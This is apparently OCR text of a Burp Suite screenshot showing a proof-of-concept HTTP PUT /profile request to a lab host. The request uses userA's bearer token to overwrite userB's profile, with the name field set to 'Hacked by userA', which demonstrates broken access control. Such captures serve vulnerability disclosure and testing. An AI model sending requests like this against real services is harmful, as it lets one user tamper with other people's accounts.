 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRt
aOVcyQ9qRbU-4NXtpkYdCdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
userA's token
6 Content-Length: 112
7
8 {
"username":"userB",
"phone_number":"2222222222",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account"
}